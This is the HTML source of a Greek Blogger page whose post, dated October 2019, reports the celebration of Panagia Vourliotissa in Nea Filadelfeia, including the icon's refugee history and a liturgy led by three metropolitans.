margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
width:800px;
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout #footer-wrapper .footer {
width: 28%;
}
body#layout .footer-widgets-wrap {
position: relative;
display: block;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding:0px;
margin:0px;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #main-menu .widget{display:block}
body#layout .header-menu{height:auto}
body#layout #main-menu{height:auto}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9107359254407643 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var postperpage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhGBleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR68XSCqGpt7QP3jApTIx-jccMKtJ6IYNpJEffjZXGxQEKd6TsNt661xMyyFBg_aem_bN1HhdIPdX5YU5bsERlx9g' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.giorgoskontonis.gr/' itemprop='url'>ΑΡΧΙΚΗ</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.giorgoskontonis.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhh2hNcGM_EaGkkxHRtjNalfuURMMlR7K2F5f9G-ogAeCATILoLZ2X087T6S6vAV0WF8zI1gE-rzEH5Jsr5740IvwiUqQfAyra7_LXcx_03Oo5Htj8uiRbPTU1ZWqtQ58gsyEkYo5pxt5FBP1k9XOoIAapktijpKzMCSaeG9j8GlP4-W5KWr2DYfF-DkfMn=s898' style='display: block' width='898px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu row'>
<div class='mobile-menu'></div>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='http://www.giorgoskontonis.gr/' role='menuitem'>ΑΡΧΙΚΗ</a></li>
</ul>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://s6.e-resellers.gr/cp/widgets/player/single/?p=8024" height="110" width="100%" scrolling="no" style="border:none;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Κυριακή 6 Οκτωβρίου 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.giorgoskontonis.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='Γιώργος Κοντονής, Λέμυ Γ.Κοντονή '>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.giorgoskontonis.gr/2019/10/blog-post_56.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2019/10/blog-post_56.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-10-06T15:28:00+03:00'>3:28:00&#8239;μ.μ.</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2868386197100407679' itemprop='articleBody'>
<meta content=' Σχόλιο Γιώργος Κοντονής       Με Βυζαντινή Μεγαλοπρέπεια η Νέα Φιλαδέλφεια εόρτασε σήμερα τήν Παναγία τήν Βουρλιώτισσα.       Την θαυματουρ...' name='twitter:description'/>
 <div><img alt="" id="id_a60c_421e_2f7b_17cd" src="https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4" style="width: 392px; height: auto;" title="" tooltip=""><br><br></div><div>Σχόλιο Γιώργος Κοντονής</div><div>&nbsp; &nbsp; &nbsp; Με Βυζαντινή Μεγαλοπρέπεια η Νέα Φιλαδέλφεια εόρτασε σήμερα τήν Παναγία τήν Βουρλιώτισσα.</div><div>&nbsp; &nbsp; &nbsp; Την θαυματουργή Εικόνα έφεραν από τα Βουρλά οι κατατρεγμένοι από τους Τούρκους &nbsp;κάτοικοι που έφθασαν πρόσφυγες κι&#8217;εγκατάθησαν έδω στην Νέα Φιλαδέλφεια.</div><div>&nbsp; &nbsp; &nbsp; &nbsp;Στίς σημερινές εορταστικές εκδηλώσεις που έγιναν στον Καθεδρικό Ιερό Ναό της Κοιμήσεως της Θεοτόκου στην Παναγίτσα, όπου βρίσκεται και το θρονί Της στο μικρό &nbsp;Εκκλησάκι Της πήραν μέρος τρεις Αρχιερείς και ο ιερός κλήρος της περιοχής. &nbsp; &nbsp;</div><div>&nbsp; &nbsp; &nbsp; &nbsp;Στήν Πολυαρχιερατική Θεία Λειτουργία, η οποία μεταδόθηκε ζωντανά από την τηλεόραση της ΕΡΤ2, προεξηρχε ο Σεβασμιιτατος Μητροπολίτης Σάμου και Ικαρίας κ. Ευσέβιος. Συλλειτουργοί ο Μητροπολίτης Μάνης ο Σαβασμιοτατος κ. Χρυσοστομος και ο Μητσοπολιτης Νέας Ιωνίας Φιλαδελφείας ο Σεβασμιότατος κ. Γαβριήλ.</div><div><br></div><img alt="" id="id_9ade_5d23_f1c_c26d" src="https://lh3.googleusercontent.com/K9FMVejxawrzYQ9OitM43-RHJ0qBnB8LtENoRuQkMAVvAqUFffwpKIb1hq8" style="width: 392px; height: auto;" title="" tooltip=""><br><br><img alt="" id="id_c9b5_a851_6a9_a4fc" src="https://lh5.googleusercontent.com/5PHWzesGQF76VAt6utCEsgE1QMaz7rhgRkKXBsD41FYv4b8UJYD-onz_eOM" style="width: 392px; height: auto;" title="" tooltip=""><br><br><div>&nbsp; &nbsp; &nbsp; &nbsp;Ο Ιερός Ναός ήταν γεματος μέσα κι&#8217;εξω από πιστούς και από πρόσφυγες όχι μόνο από την Νέα Φιλαδέλφεια και από την Νέα Ιωνία αλλά κι&#8217;από άλλες πολλές περιοχές της Αττικής!</div><div>&nbsp; &nbsp; &nbsp; &nbsp;Ηρθαν εδώ τούτη την χρονιάρα ημέρα να προσευχηθούν να ανάψουν ένα κεράκι στην χάρη Της και να προσκυνήσουν την θαυματουργή Εικόνα της Παναγίας Βουρλιώτισσας.</div><div>&nbsp; &nbsp; &nbsp; &nbsp; Χρόνια πολλά.</div><div>Γιώργος Κοντονής</div>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.giorgoskontonis.gr/2019/10/blog-post_56.html&title=ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.giorgoskontonis.gr/2019/10/blog-post_56.html&title=ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.giorgoskontonis.gr/2019/10/blog-post_56.html&media=https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4&description= Σχόλιο Γιώργος Κοντονής       Με Βυζαντινή Μεγαλοπρέπεια η Νέα Φιλαδέλφεια εόρτασε σήμερα τήν Παναγία τήν Βουρλιώτισσα.       Την θαυματουρ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.giorgoskontonis.gr/2019/10/blog-post_56.html&title=ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='http://www.giorgoskontonis.gr/2019/10/blog-post_56.html' src='https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4' text='ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ'></whatsapp>
<a class='wat-art' href='https://api.whatsapp.com/send?text=ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ | http://www.giorgoskontonis.gr/2019/10/blog-post_56.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2019/10/alpha-free-press.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2019/10/blog-post_74.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='author profile'>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
στις
<meta content='http://www.giorgoskontonis.gr/2019/10/blog-post_56.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2019/10/blog-post_56.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-10-06T15:28:00+03:00'>3:28:00&#8239;μ.μ.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3154043974018350135/2868386197100407679' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-278045904'>
<a href='https://www.blogger.com/post-edit.g?blogID=3154043974018350135&postID=2868386197100407679&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3154043974018350135?po=2868386197100407679&hl=el&saa=85391&origin=http://www.giorgoskontonis.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2019/10/alpha-free-press.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2019/10/blog-post_74.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='http://www.giorgoskontonis.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='http://www.giorgoskontonis.gr/feeds/2868386197100407679/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='1' id='Image9'>
<h2>ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ</h2>
<div class='widget-content'>
<img alt='ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ' height='231' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHfw2fOlPuMd1x90I2iclh4oD4fI0YLND9IChQ8mE-O8k2F9-rxLIgbo9YPdTPVnamwb8E49QZUoWpevjEuRI3a9fVhKhaJIqeSE4dkj3kfgwGkk9lI9G6tUh3vnwKtcHUBVXqiG9zGoL/s231/32664338_10212454585380319_943739821149388800_n.jpg' width='223'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>ASTHENOFORA 365</h2>
<div class='widget-content'>
